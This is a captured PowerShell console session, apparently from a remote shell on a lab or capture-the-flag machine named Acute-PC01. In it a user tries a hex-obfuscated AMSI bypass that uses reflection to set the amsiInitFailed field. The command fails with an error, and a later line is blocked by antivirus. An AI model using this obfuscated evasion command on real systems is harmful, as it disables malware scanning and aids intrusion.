 PS C:\Users\edavies\Documents>
[Ref].Assembly.GetType('System.Management.Automation.'+$("41 6D 73 69 55 74 69 6C 73".Split(" ")|forEach{[char]([conver
t]::toint16($_,16))}|forEach{$result=$result+$_};$result)).GetField($("61 6D 73 69 49 6E 69 74 46 61 69 6C 65 64".Split
(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonPublic,Static').SetValue($
null,$true)
You cannot call a method on a null-valued expression.
At line:1 char:318
+ ... ert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonPu ...
+ ~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
PS C:\Users\edavies\Documents>
$str = 'amsiinitfailed'
At line:1 char:1
+ $str = 'amsiinitfailed'
+ ~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\edavies\Documents>
Submit Cancel History: Connected to: Acute-PC01 Save Exit